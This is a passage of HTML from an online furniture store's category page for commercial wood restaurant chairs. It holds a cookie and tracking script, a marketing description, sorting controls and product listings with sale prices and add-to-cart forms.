        setCookie('feed_id', feedId, 365);

        var xhr = new XMLHttpRequest(),
            baseUrl = 'https://www.huskyseating.com/',
            url = BASE_URL + '?rnd=' + Math.floor(Math.random() * 10000001) + "&feed=" + feedId + "&session=" + session + "&product=" + product;

        xhr.open('GET', url, true);
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send();
    }

    function getUrlParam(name) {
        let results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);

        if (results === null) {
            return '';
        } else {
            return results[1] || 0;
        }
    }

    function getCookie(cookieName) {
        var name = cookieName + "=",
            decodedCookie = decodeURIComponent(document.cookie),
            cookieArray = decodedCookie.split(';');

        for (var i = 0; i < cookieArray.length; i++) {
            var cookie = cookieArray[i].trim();
            if (cookie.indexOf(name) === 0) {
                return cookie.substring(name.length, cookie.length);
            }
        }

        return null;
    }

    function setCookie(cookieName, cookieValue, expirationDays) {
        var d = new Date();
        d.setTime(d.getTime() + (expirationDays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cookieName + "=" + cookieValue + ";" + expires + ";path=/";
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.huskyseating.com/mailchimp/campaign/check/"}}'>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Intenso_Review/js/intenso-review": {}
        }
    }
</script>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.huskyseating.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category338">
                            <a href="https://www.huskyseating.com/products"
                   title="">
                    Shop Products                </a>
                        </li>
                    <li class="item category348">
                            <strong>Wood Chairs</strong>
                        </li>
            </ul>
</div>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Wood Chairs</span>    </h1>
    </div>
<div class="category-view">    <div class="category-description">
        <div class="description-content">
                                    <div class="short-description description-ellipsis"><img style="border: 1px solid #555; border-radius: 6px;" src="https://www.huskyseating.com/media/wysiwyg/wood-chairs-header_1.jpg" alt="" /><span class="show-more">.. <span class="toggle-description">Read More</span></span></div>
            <div class="full-description hide-full-description"><p></p>
<div style="height: auto; overflow: auto;">
<h1 style="margin-bottom: 15px; font-weight: 600; color: #555; font-size: 2.8rem;">Heavy Duty Wood Chairs</h1>
<p>Our <strong>heavy duty wood chairs</strong> are the toughest in the industry - constructed of commercial grade hardwood, superior joints, and reinforced with multiple cross bars &amp; metal brackets.  When it comes to commercial wood chairs, no one beats Husky Seating when it comes to durability.</p>
<p>Designed for high traffic spaces, our commercial wood chairs are suitable for many applications including restaurants, libraries, universities, and businesses.  You can have peace of mind knowing that your investment is protected by our superior HUSKY Seating warranty and exceptional construction.  Heavy duty wood chairs are essential to maintaining a classic look that lasts!</p>
<p>Available in a variety of wood finishes, our heavy duty wood chairs are available with vinyl or wood seats.  Our custom vinyl upholstery program gives you access to dozens of colors to match your brand so that you can outfit your commercial wood chairs with a finish that accents your space.</p>
</div></div>

        </div>
        <span class="show-less"><span class="toggle-description">Read Less</span></span>
    </div>

<script>
    require(
        ['jquery'],
        function($) {
            $(window).resize(function() {
                var screenWidth = $(window).width();
                if (screenWidth < 768) {
                    $('.description-content').addClass('collapsed');
                }
            });
            $(document).ready(function() {
                var screenWidth = $(window).width();
                if (screenWidth < 768) {
                    $('.description-content').addClass('collapsed');
                    $('.show-less').hide();
                }
                $('.toggle-description').click(function() {

                    var description = $(this).closest('.category-description').find('.description-content');
                    description.toggleClass('collapsed');
                    //var buttonText = description.hasClass('collapsed') ? 'Read More' : 'Read Less';
                    if (description.hasClass('collapsed')) {
                        $('.full-description').addClass('hide-full-description');
                    } else {
                        $('.full-description').removeClass('hide-full-description');
                    }
                    if (description.hasClass('collapsed')) {
                        $('.show-less').hide();
                        $('.show-more').show();
                    } else {
                        $('.show-less').show();
                        $('.show-more').hide();
                    }
                    if (description.hasClass('collapsed')) {
                        //add class description-ellipsis to short-description
                        $('.short-description').addClass('description-ellipsis');
                    } else {
                        $('.short-description').removeClass('description-ellipsis');
                    }
                    //$(this).text(buttonText);
                });
            });
        }
    );
</script>

<style>
    span.toggle-description {
        color: #1979c3;
        cursor: pointer;
    }

    @media (min-width: 769px) {
        .toggle-description {
            display: none;
        }

        .show-more {
            display: none;
        }

        .show-less {
            display: none;
        }

    }

    @media (max-width: 768px) {

        .hide-full-description {
            display: none !important;
        }

        .show-full-description {
            display: block !important;
        }

        .description-ellipsis1 {
            overflow: hidden;
            text-overflow: ellipsis;
            display: -webkit-box;
            -webkit-line-clamp: 3;
            /* number of lines to show */
            -webkit-box-orient: vertical;
        }

        .show-less {
            display: none;
        }
    }
</style>

<!-- Category Images:  --></div>    <div id="amasty-shopby-product-list">
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"bestsellers","limitDefault":30,"url":"https:\/\/www.huskyseating.com\/products\/wood-chairs\/pinks","formKey":"bQij8C7LHgXS3jAX","post":false}}'>
            
    
        
        
    
    
            <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">24</span> Items    </p>
            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="origin"
                                >
                Origin            </option>
                    <option value="bestsellers"
                                    selected="selected"
                                >
                Best Sellers            </option>
                    <option value="rating_summary"
                                >
                Top Rated            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="new"
                                >
                New            </option>
                    <option value="feed_price"
                                >
                Item Price            </option>
                    <option value="revenue"
                                >
                Revenue            </option>
            </select>
            <a title="Set&#x20;Ascending&#x20;Direction"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>Set Ascending Direction</span>
        </a>
    </div>
    </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>

    <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                            <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/husky-seating-vertical-back-wood-800-lb-restaurant-chair-with-walnut-finish-custom-vinyl-seat" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/6/0-28169-300156/husky-seating-vertical-back-wood-800-lb-restaurant-chair-with-walnut-finish-a-custom-vinyl-seat.jpeg"
            max-width="375"
            max-height="300"
            alt="HUSKY Seating Vertical Back Wood 800 LB Restaurant Chair with Walnut Finish &amp; Custom Vinyl Seat"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/husky-seating-vertical-back-wood-800-lb-restaurant-chair-with-walnut-finish-custom-vinyl-seat">
                                HUSKY Seating Vertical Back Wood 800 LB Restaurant Chair with Walnut Finish &amp; Custom Vinyl Seat                            </a>
                        </strong>

                        
                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="28169" data-price-box="product-id-28169">
            <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-28169"                data-price-amount="475.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$475.98</span></span>
        </span>        </span>
       <span class="special-price">
        <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-28169"                data-price-amount="237.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$237.99</span></span>
        </span>        </span>
            </div>
                                                            <div class="cat-shipinfo">Ships Free!</div>
                            
                                                            <div onclick="location.href='https://www.huskyseating.com/husky-seating-vertical-back-wood-800-lb-restaurant-chair-with-walnut-finish-custom-vinyl-seat';" style="cursor:pointer;">
                                    <div class="images"><img src="/pub/media/choices/color.png" width="50" alt="Color"/></div>
                                    <div class="shopping-options">
                                        +options
                                        <span class="choicetooltip">
                                            This product contains multiple options for Color                                        </span>
                                    </div>
                                </div>
                                                    
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
                                                                                                                    <form data-role="tocart-form"
                                            data-product-sku="1034593"
                                            action="https://www.huskyseating.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~/product/28169/"
                                            method="post">
                                            <input type="hidden" name="product" value="28169">
                                            <input type="hidden" name="uenc"
                                                value="aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhSFZ6YTNselpXRjBhVzVuTG1OdmJTOXdjbTlrZFdOMGN5OTNiMjlrTFdOb1lXbHljeTl3YVc1cmN3fn4vcHJvZHVjdC8yODE2OS8~">
                                            <input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" />                                                                                            <button type="submit" title="Add to Cart" class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>

                                                                    <div data-role="add-to-links" class="actions-secondary" >
                                                                                    <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"28169","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                            </div>

                                                    </div>
                    </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/husky-seating-800-lb-solid-back-walnut-finish-wooden-restaurant-chair-with-vinyl-seat-custom-color-vinyl-seat" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/0/b-28126-300113/husky-seating-800-lb-solid-back-walnut-finish-wooden-restaurant-chair-with-vinyl-seat-custom-color-vinyl-seat.jpeg"
            max-width="375"
            max-height="300"
            alt="HUSKY Seating 800 LB Solid Back Walnut Finish Wooden Restaurant Chair with Vinyl Seat-Custom Color Vinyl Seat"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/husky-seating-800-lb-solid-back-walnut-finish-wooden-restaurant-chair-with-vinyl-seat-custom-color-vinyl-seat">
                                HUSKY Seating 800 LB Solid Back Walnut Finish Wooden Restaurant Chair with Vinyl Seat-Custom Color Vinyl Seat                            </a>
                        </strong>

                        
                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="28126" data-price-box="product-id-28126">
            <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-28126"                data-price-amount="437.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$437.98</span></span>
        </span>        </span>
       <span class="special-price">
        <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-28126"                data-price-amount="218.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$218.99</span></span>
        </span>        </span>
            </div>
                                                            <div class="cat-shipinfo">Ships Free!</div>
                            
                                                            <div onclick="location.href='https://www.huskyseating.com/husky-seating-800-lb-solid-back-walnut-finish-wooden-restaurant-chair-with-vinyl-seat-custom-color-vinyl-seat';" style="cursor:pointer;">
                                    <div class="images"><img src="/pub/media/choices/color.png" width="50" alt="Color"/></div>
                                    <div class="shopping-options">
                                        +options
                                        <span class="choicetooltip">
                                            This product contains multiple options for Color                                        </span>
                                    </div>
                                </div>
                                                    
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
                                                                                                                    <form data-role="tocart-form"
                                            data-product-sku="1030484"
                                            action="https://www.huskyseating.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~/product/28126/"
                                            method="post">
                                            <input type="hidden" name="product" value="28126">
                                            <input type="hidden" name="uenc"
                                                value="aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhSFZ6YTNselpXRjBhVzVuTG1OdmJTOXdjbTlrZFdOMGN5OTNiMjlrTFdOb1lXbHljeTl3YVc1cmN3fn4vcHJvZHVjdC8yODEyNi8~">
                                            <input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" />                                                                                            <button type="submit" title="Add to Cart" class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>

                                                                    <div data-role="add-to-links" class="actions-secondary" >
                                                                                    <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"28126","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                            </div>

                                                    </div>
                    </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/husky-seating-500-lb-black-slat-back-metal-restaurant-chair-walnut-wood-back-custom-vinyl-seat" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/8/b-28136-300123/husky-seating-500-lb-black-slat-back-metal-restaurant-chair-walnut-wood-back-custom-vinyl-seat.jpeg"
            max-width="375"
            max-height="300"
            alt="HUSKY Seating 500 LB Black Slat Back Metal Restaurant Chair - Walnut Wood Back, Custom Vinyl Seat"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/husky-seating-500-lb-black-slat-back-metal-restaurant-chair-walnut-wood-back-custom-vinyl-seat">
                                HUSKY Seating 500 LB Black Slat Back Metal Restaurant Chair - Walnut Wood Back, Custom Vinyl Seat                            </a>
                        </strong>

                        
                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="28136" data-price-box="product-id-28136">
            <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-28136"                data-price-amount="293.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$293.98</span></span>
        </span>        </span>
       <span class="special-price">
        <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-28136"                data-price-amount="146.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$146.99</span></span>
        </span>        </span>
            </div>
                                                            <div class="cat-shipinfo">Ships Free!</div>
                            
                                                            <div onclick="location.href='https://www.huskyseating.com/husky-seating-500-lb-black-slat-back-metal-restaurant-chair-walnut-wood-back-custom-vinyl-seat';" style="cursor:pointer;">
                                    <div class="images"><img src="/pub/media/choices/color.png" width="50" alt="Color"/></div>
                                    <div class="shopping-options">
                                        +options
                                        <span class="choicetooltip">
                                            This product contains multiple options for Color                                        </span>
                                    </div>
                                </div>
                                                    
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
                                                                                                                    <form data-role="tocart-form"
                                            data-product-sku="1034560"
                                            action="https://www.huskyseating.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~/product/28136/"
                                            method="post">
                                            <input type="hidden" name="product" value="28136">
                                            <input type="hidden" name="uenc"
                                                value="aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhSFZ6YTNselpXRjBhVzVuTG1OdmJTOXdjbTlrZFdOMGN5OTNiMjlrTFdOb1lXbHljeTl3YVc1cmN3fn4vcHJvZHVjdC8yODEzNi8~">
                                            <input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" />                                                                                            <button type="submit" title="Add to Cart" class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>

                                                                    <div data-role="add-to-links" class="actions-secondary" >
                                                                                    <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"28136","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                            </div>

                                                    </div>
                    </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/husky-seating-ladder-back-wood-800-lb-restaurant-chair-with-cherry-finish-custom-vinyl-seat" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/b/a-28158-300145/husky-seating-ladder-back-wood-800-lb-restaurant-chair-with-cherry-finish-a-custom-vinyl-seat.jpeg"
            max-width="375"
            max-height="300"
            alt="HUSKY Seating Ladder Back Wood 800 LB Restaurant Chair with Cherry Finish &amp; Custom Vinyl Seat"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/husky-seating-ladder-back-wood-800-lb-restaurant-chair-with-cherry-finish-custom-vinyl-seat">
                                HUSKY Seating Ladder Back Wood 800 LB Restaurant Chair with Cherry Finish &amp; Custom Vinyl Seat                            </a>
                        </strong>

                        
                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="28158" data-price-box="product-id-28158">
            <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-28158"                data-price-amount="473.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$473.98</span></span>
        </span>        </span>
       <span class="special-price">
        <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-28158"                data-price-amount="236.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$236.99</span></span>
        </span>        </span>
            </div>
                                                            <div class="cat-shipinfo">Ships Free!</div>
                            
                                                            <div onclick="location.href='https://www.huskyseating.com/husky-seating-ladder-back-wood-800-lb-restaurant-chair-with-cherry-finish-custom-vinyl-seat';" style="cursor:pointer;">
                                    <div class="images"><img src="/pub/media/choices/color.png" width="50" alt="Color"/></div>
                                    <div class="shopping-options">
                                        +options
                                        <span class="choicetooltip">
                                            This product contains multiple options for Color                                        </span>
                                    </div>
                                </div>
                                                    
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
                                                                                                                    <form data-role="tocart-form"
                                            data-product-sku="1034582"
                                            action="https://www.huskyseating.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~/product/28158/"
                                            method="post">
                                            <input type="hidden" name="product" value="28158">
                                            <input type="hidden" name="uenc"
                                                value="aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhSFZ6YTNselpXRjBhVzVuTG1OdmJTOXdjbTlrZFdOMGN5OTNiMjlrTFdOb1lXbHljeTl3YVc1cmN3fn4vcHJvZHVjdC8yODE1OC8~">
                                            <input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" />                                                                                            <button type="submit" title="Add to Cart" class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>

                                                                    <div data-role="add-to-links" class="actions-secondary" >
                                                                                    <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"28158","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                            </div>

                                                    </div>
                    </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/husky-seating-ladder-back-wood-800-lb-restaurant-chair-with-mahogany-finish-custom-vinyl-seat" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/9/0-28159-300146/husky-seating-ladder-back-wood-800-lb-restaurant-chair-with-mahogany-finish-a-custom-vinyl-seat.jpeg"
            max-width="375"
            max-height="300"
            alt="HUSKY Seating Ladder Back Wood 800 LB Restaurant Chair with Mahogany Finish &amp; Custom Vinyl Seat"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/husky-seating-ladder-back-wood-800-lb-restaurant-chair-with-mahogany-finish-custom-vinyl-seat">
                                HUSKY Seating Ladder Back Wood 800 LB Restaurant Chair with Mahogany Finish &amp; Custom Vinyl Seat                            </a>
                        </strong>

                        
                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="28159" data-price-box="product-id-28159">
            <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-28159"                data-price-amount="473.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$473.98</span></span>
        </span>        </span>
       <span class="special-price">
        <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-28159"                data-price-amount="236.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$236.99</span></span>
        </span>        </span>
            </div>
                                                            <div class="cat-shipinfo">Ships Free!</div>
                            
                                                            <div onclick="location.href='https://www.huskyseating.com/husky-seating-ladder-back-wood-800-lb-restaurant-chair-with-mahogany-finish-custom-vinyl-seat';" style="cursor:pointer;">
                                    <div class="images"><img src="/pub/media/choices/color.png" width="50" alt="Color"/></div>
                                    <div class="shopping-options">
                                        +options
                                        <span class="choicetooltip">
                                            This product contains multiple options for Color                                        </span>
                                    </div>
                                </div>
                                                    
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
                                                                                                                    <form data-role="tocart-form"
                                            data-product-sku="1034583"
                                            action="https://www.huskyseating.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~/product/28159/"
                                            method="post">
                                            <input type="hidden" name="product" value="28159">
                                            <input type="hidden" name="uenc"
                                                value="aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhSFZ6YTNselpXRjBhVzVuTG1OdmJTOXdjbTlrZFdOMGN5OTNiMjlrTFdOb1lXbHljeTl3YVc1cmN3fn4vcHJvZHVjdC8yODE1OS8~">
                                            <input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" />                                                                                            <button type="submit" title="Add to Cart" class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>

                                                                    <div data-role="add-to-links" class="actions-secondary" >
                                                                                    <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"28159","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                            </div>

                                                    </div>
                    </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/husky-seating-ladder-back-wood-800-lb-restaurant-chair-with-natural-finish-custom-vinyl-seat" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/0/f-28160-300147/husky-seating-ladder-back-wood-800-lb-restaurant-chair-with-natural-finish-a-custom-vinyl-seat.jpeg"
            max-width="375"
            max-height="300"
            alt="HUSKY Seating Ladder Back Wood 800 LB Restaurant Chair with Natural Finish &amp; Custom Vinyl Seat"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/husky-seating-ladder-back-wood-800-lb-restaurant-chair-with-natural-finish-custom-vinyl-seat">
                                HUSKY Seating Ladder Back Wood 800 LB Restaurant Chair with Natural Finish &amp; Custom Vinyl Seat                            </a>
                        </strong>

                        
                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="28160" data-price-box="product-id-28160">
            <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-28160"                data-price-amount="465.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$465.98</span></span>
        </span>        </span>
       <span class="special-price">
        <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-28160"                data-price-amount="232.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$232.99</span></span>
        </span>        </span>
            </div>
                                                            <div class="cat-shipinfo">Ships Free!</div>
                            
                                                            <div onclick="location.href='https://www.huskyseating.com/husky-seating-ladder-back-wood-800-lb-restaurant-chair-with-natural-finish-custom-vinyl-seat';" style="cursor:pointer;">
                                    <div class="images"><img src="/pub/media/choices/color.png" width="50" alt="Color"/></div>
                                    <div class="shopping-options">
                                        +options
                                        <span class="choicetooltip">
                                            This product contains multiple options for Color                                        </span>
                                    </div>
                                </div>
                                                    
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
                                                                                                                    <form data-role="tocart-form"
                                            data-product-sku="1034584"
                                            action="https://www.huskyseating.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~/product/28160/"
                                            method="post">
                                            <input type="hidden" name="product" value="28160">
                                            <input type="hidden" name="uenc"
                                                value="aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhSFZ6YTNselpXRjBhVzVuTG1OdmJTOXdjbTlrZFdOMGN5OTNiMjlrTFdOb1lXbHljeTl3YVc1cmN3fn4vcHJvZHVjdC8yODE2MC8~">
                                            <input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" />                                                                                            <button type="submit" title="Add to Cart" class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>

                                                                    <div data-role="add-to-links" class="actions-secondary" >
                                                                                    <a href="#"
